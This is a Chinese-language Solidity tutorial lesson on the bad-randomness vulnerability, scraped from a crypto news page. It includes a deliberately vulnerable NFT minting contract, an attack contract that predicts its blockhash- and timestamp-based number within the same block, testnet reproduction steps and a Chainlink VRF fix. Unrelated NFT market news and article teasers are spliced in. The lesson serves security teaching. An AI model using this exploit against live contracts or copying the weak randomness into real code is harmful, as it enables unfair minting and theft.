BTC/HKD-3.49%

BTC/HKD-3.49% ETH/HKD-4.83%

ETH/HKD-4.83% LTC/HKD-4.38%

LTC/HKD-4.38% ADA/HKD-5.32%

ADA/HKD-5.32% SOL/HKD-6.14%

SOL/HKD-6.14% XRP/HKD-5.3%

XRP/HKD-5.3%我最近在重新學solidity,鞏固一下細節,也寫一個“WTFSolidity極簡入門”,供小白們使用,每周更新1-3講。



這一講,我們將介紹智能合約的壞隨機數漏洞和預防方法,這個漏洞經常在NFT和GameFi中出現,包括Meebits,Loots,WolfGame等。

偽隨機數

很多以太坊上的應用都需要用到隨機數,例如NFT隨機抽取tokenId、抽盲盒、gamefi戰斗中隨機分勝負等等。但是由于以太坊上所有數據都是公開透明且確定性的,它沒有其他編程語言一樣給開發者提供生成隨機數的方法,例如random()。很多項目方不得不使用鏈上的偽隨機數生成方法,例如blockhash()和keccak256()方法。

壞隨機數漏洞:攻擊者可以事先計算這些偽隨機數的結果,從而達到他們想要的目的,例如鑄造任何他們想要的稀有NFT而非隨機抽取。更多的內容可以閱讀WTFSolidity極簡教程第39講:偽隨機數。

troll-town.wtf系列NFT24小時交易額增幅達312.57%:金色財經消息,據NFTGo.io數據顯示,troll-town.wtf系列NFT總市值達511.08萬美元,在所有NFT項目總市值排名中位列第565;其24小時交易額為129.64萬美元,增幅達312.57%。截止發稿時,該系列NFT當前地板價為0.242ETH。[2022/6/7 4:08:55]

壞隨機數案例

下面我們學習一個有壞隨機數漏洞的NFT合約:BadRandomness.sol。

contract?BadRandomness?is?ERC721?{????uint256?totalSupply;????//?構造函數,初始化NFT合集的名稱、代號????constructor()?ERC721("",?""){}????//?鑄造函數:當輸入的?luckyNumber?等于隨機數時才能mint????function?luckyMint(uint256?luckyNumber)?external?{????????uint256?randomNumber?=?uint256(keccak256(abi.encodePacked(blockhash(block.number?-?1),?block.timestamp)))?%?100;?//?get?bad?random?number????????require(randomNumber?==?luckyNumber,?"Better?luck?next?time!");????????_mint(msg.sender,?totalSupply);?//?mint????????totalSupply++;????}}

“哥布林” GoblintTown.wtf NFT系列市值突破1億美元:金色財經報道,據最新數據顯示,“哥布林” GoblintTown.wtf NFT系列市值突破1億美元,本文撰寫時達到1.105億美元,交易額為6834萬美元。此外,該NFT系列地板價已升至7.1 ETH,24小時漲幅達到37.18%。Goblintown NFT 通過免費公售的形式在以太鏈上發售,發行總數量為 9999 個,其中Goblintown #6485以77.75 ETH成交,約合 150,507.29 美元,為目前該系列最高交易記錄。[2022/6/6 4:04:39]

它有一個主要的鑄造函數luckyMint(),用戶調用時輸入一個0-99的數字,如果和鏈上生成的偽隨機數randomNumber相等,即可鑄造幸運NFT。偽隨機數使用blockhash和block.timestamp聲稱。這個漏洞在于用戶可以完美預測生成的隨機數并鑄造NFT。

goblintown.wtf系列NFT交易額突破5000萬美元:金色財經報道,據nftgo最新數據顯示,“哥布林”goblintown.wtf 系列 NFT交易額已突破 5000 萬美元,截至目前為 5067 萬美元,交易額排名前三的分別是goblintown #6485(77.75 ETH)、goblintown #8995(69.42 ETH)和goblintown #9249(31.04 ETH)。[2022/6/2 3:58:25]

下面我們寫個攻擊合約Attack.sol。

contract?Attack?{????function?attackMint(BadRandomness?nftAddr)?external?{????????//?提前計算隨機數????????uint256?luckyNumber?=?uint256(????????????keccak256(abi.encodePacked(blockhash(block.number?-?1),?block.timestamp))????????)?%?100;????????//?利用?luckyNumber?攻擊????????nftAddr.luckyMint(luckyNumber);????}}

goblintown.wtf系列NFT 24小時交易額超700萬美元,地板價接近6 ETH:6月1日消息,NFTGo.io數據顯示,goblintown.wtf系列NFT 24小時交易額達727.46萬美元,漲幅為165.55%。目前地板價達5.95 ETH,24小時漲幅為70.99%。[2022/6/1 3:56:44]

攻擊函數attackMint()中的參數為BadRandomness合約地址。在其中,我們計算了隨機數luckyNumber,然后將它作為參數輸入到luckyMint()函數完成攻擊。由于attackMint()和luckyMint()將在同一個區塊中調用,blockhash和block.timestamp是相同的,利用他們生成的隨機數也相同。

Remix復現

由于Remix自帶的RemixVM不支持blockhash函數,因此你需要將合約部署到以太坊測試鏈上進行復現。

部署BadRandomness合約。

部署Attack合約。

將BadRandomness合約地址作為參數傳入到Attack合約的attackMint()函數并調用,完成攻擊。

調用BadRandomness合約的balanceOf查看Attack合約NFT余額,確認攻擊成功。

預防方法

我們通常使用預言機項目提供的鏈下隨機數來預防這類漏洞,例如ChainlinkVRF。這類隨機數從鏈下生成,然后上傳到鏈上,從而保證隨機數不可預測。更多介紹可以閱讀WTFSolidity極簡教程第39講:偽隨機數。

總結

這一講我們介紹了壞隨機數漏洞,并介紹了一個簡單的預防方法:使用預言機項目提供的鏈下隨機數。NFT和GameFi項目方應避免使用鏈上偽隨機數進行抽獎,以防被黑客利用。

推特:@0xAA_Science|@WTFAcademy_

社區:Discord|微信群|官網wtf.academy

所有代碼和教程開源在github:?github.com/AmazingAng/WTFSolidity

來源:bress

原文:《去中心化無線簡介》 作者:老雅痞 無線網絡是通往互聯網的門戶,但并不透明,這一點很快就能改變。DeWi的目標是徹底改變通信網絡的建設、運營和擁有方式.

1900/1/1 0:00:00作者:周舟 去新加坡,還是去中國香港?對中國Web3的創業者來說,是一個問題。2022年11月,中國香港金融科技周和新加坡金融科技周同時舉辦,將這場競賽推向高潮.

1900/1/1 0:00:00北京時間11月9日的凌晨注定是要被加密歷史記錄的一天。Binance宣布有意收購FTX,而同時加密社區對中心化交易平臺交易透明度再次產生懷疑.

1900/1/1 0:00:00文/ShayonSengupta,MulticoinCapital;譯/金色財經xiaozou閱讀本文的你應該對MEV生態系統有一定的了解。MEV是無許可分布式系統的基礎,是不可被消除的.

1900/1/1 0:00:00頭條 ▌?CZ否認“與SBF開戰”,稱其公布清倉FTT的決策僅為回應市場猜測11月8日消息,Binance創始人CZ在社交媒體上發文表示,公布清倉FTT的事僅為回應市場上出現的猜測和疑問.

1900/1/1 0:00:00文:蘇子華 在海外,中國互聯網大廠收起了自己在國內主推的聯盟鏈。11月15日,百度基于以太坊發售了一項名為“DuDu”的NFT項目.

1900/1/1 0:00:00